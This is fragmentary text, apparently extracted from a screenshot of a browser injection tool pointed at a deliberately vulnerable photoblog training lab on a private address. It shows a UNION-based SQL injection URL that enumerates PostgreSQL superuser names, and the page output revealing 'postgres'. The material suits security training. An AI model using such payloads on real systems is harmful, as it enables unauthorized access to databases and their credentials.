 Load ···
http://192.168.3.51/cat.php?id=1 and 1=12 union select null,usename,null,null FROM pg_user WHERE
Split···
usesuper IS TRUE limit 1 offset 0--
Execu···
Enable Post data Enable Referrer
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: postgres
postgres
No Copyright